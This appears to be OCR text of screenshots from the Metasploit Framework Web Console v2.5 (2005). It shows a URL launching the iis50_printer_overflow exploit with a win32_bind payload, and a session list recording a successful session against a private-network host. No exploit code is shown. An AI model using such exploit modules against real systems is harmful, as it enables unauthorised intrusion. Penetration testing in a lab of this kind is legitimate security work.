 Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
# http://127.0.0.1:31337/EXPLOITS?MODULE=iis50_printer_overflow&PAYLOAD=win32_bind&OPT_TARGET=0&MODE=EXPLOI Go
Google Google News Slashdot Dictionary.com Gmail
Metasploit Framework Web Console v2.5 - Mozilla Firefox
File Edit View Go Bookmarks Tools Help
# http://127.0.0.1:31337/SESSIONS Go
METASPLOIT
EXPLOITS PAYLOADS SESSIONS
Session List:
Time Session User Exploit Target Payload
Sat Nov 12 21:40:21 2005 Session 1 127.0.0.1 iis50_printer_overflow 192.168.46.129 win32_bind
COPYRIGHT © 2003-2005 METASPLOIT.COM
Find: iis Find Next Find Previous Highlight Match case